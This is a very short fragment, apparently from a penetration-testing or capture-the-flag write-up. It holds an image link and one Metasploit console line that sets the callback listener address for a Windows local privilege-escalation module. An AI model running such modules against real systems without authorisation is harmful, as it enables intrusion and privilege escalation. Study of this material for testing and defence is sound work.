 msf6 exploit(windows/local/service_permissions) > set LHOST 1.1.1.5